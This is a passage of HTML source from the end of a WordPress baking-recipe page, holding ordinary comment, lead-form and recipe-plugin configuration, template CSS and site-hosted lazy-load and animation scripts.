comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[{"key":"sendinblueemail","title":"SendinBlue","image":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/thrive-dashboard\/inc\/auto-responder\/views\/images\/sendinblueemail_small.jpg","active":0}],"tcm_accent_color":"#03a9f4","has_plugin_cache":"wp-rocket","default_author_picture_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","recaptcha_enabled":"1","recaptcha":{"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=10.5.1" id="tcm-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//anybodycanbake.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=10.5.1" id="tve_leads_frontend-js" defer></script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"26878","home_url":"https:\/\/anybodycanbake.com\/","print_slug":"wprm_print","permalinks":"\/%postname%","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","nonce":"b74018095d","api_nonce":"08403183e7","translations":[],"version":{"free":"10.2.4","premium":"8.8.0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" defer></script>
<script type="text/javascript" id="wprmp-public-js-extra">
/* <![CDATA[ */
var wprmp_public = {"endpoints":{"private_notes":"https:\/\/anybodycanbake.com\/wp-json\/wp-recipe-maker\/v1\/private-notes"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","unit_conversion_temperature_conversion":false,"unit_conversion_system_1_temperature":false,"unit_conversion_system_2_temperature":false,"fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":false,"unit_conversion_system_2_fractions":false,"unit_conversion_enabled":false,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":false,"user_ratings_thank_you_message":"Thank you for voting!","user_ratings_force_comment":"never","user_ratings_force_comment_scroll_to":"","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_file":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/wp-recipe-maker-premium\/assets\/sounds\/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"max_file_size":2147483648,"text":{"image_size":"The image file is too large"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker-premium/dist/public-premium.js?ver=8.8.0" id="wprmp-public-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"f806e028d5","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":{"http_referrer":"https:\/\/anybodycanbake.com\/"},"current_screen":{"screen_type":4,"screen_id":26878},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"f806e028d5","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"main_group_id":26085,"display_options":{"allowed_post_types":[],"flag_url_match":false},"custom_post_data":{"http_referrer":"https:\/\/anybodycanbake.com\/"},"current_screen":{"screen_type":4,"screen_id":26878},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><div></div><style type="text/css">.wprm-recipe-template-posted-edited {
    margin: 20px auto;
    background-color: #fafafa; /*wprm_background type=color*/
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 0.9em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited a {
    color: #3498db; /*wprm_link type=color*/
}
.wprm-recipe-template-posted-edited p, .wprm-recipe-template-posted-edited li {
    font-family: Helvetica, sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited ol, .wprm-recipe-template-posted-edited ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited br {
    display: none;
}
.wprm-recipe-template-posted-edited .wprm-recipe-name,
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-posted-edited h1,
.wprm-recipe-template-posted-edited h2,
.wprm-recipe-template-posted-edited h3,
.wprm-recipe-template-posted-edited h4,
.wprm-recipe-template-posted-edited h5,
.wprm-recipe-template-posted-edited h6 {
    font-family: Helvetica, sans-serif; /*wprm_header_font_family type=font*/
    color: #000000; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-posted-edited .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-posted-edited h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-posted-edited h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-posted-edited h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-posted-edited h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-posted-edited h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-posted-edited h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-posted-edited {
	border-style: solid; /*wprm_border_style type=border*/
	border-width: 1px; /*wprm_border_width type=size*/
	border-color: #aaaaaa; /*wprm_border type=color*/
	border-radius: 0px; /*wprm_border_radius type=size*/
	padding: 0 10px 10px 10px;
	max-width: 600px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-posted-edited-image-container {
	position: relative;
	margin: 0 -10px 10px -10px;
	background-color: black;
}
.wprm-recipe-template-posted-edited-overlay-container {
	position: absolute;
	text-align: left; /*wprm_overlay_align type=align*/
	bottom: 5%; /*wprm_bottom_position suffix=%*/
	left: 5%; /*wprm_left_position suffix=%*/
	right: 5%; /*wprm_right_position suffix=%*/
}
.wprm-recipe-template-posted-edited-overlay-container .wprm-recipe-name {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #ffffff; /*wprm_overlay_name_background type=color*/
	color: #000000; /*wprm_overlay_name_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container > div,
.wprm-recipe-template-posted-edited-overlay-container > span {
	display: inline-block;
	padding: 5px 10px !important;
	background-color: #000000; /*wprm_overlay_other_background type=color*/
	color: #ffffff; /*wprm_overlay_other_text type=color*/
}
.wprm-recipe-template-posted-edited-overlay-container a {
	color: #3498db; /*wprm_overlay_other_link type=color*/
}</style><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":26878,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.5.1" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://anybodycanbake.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766313501 -->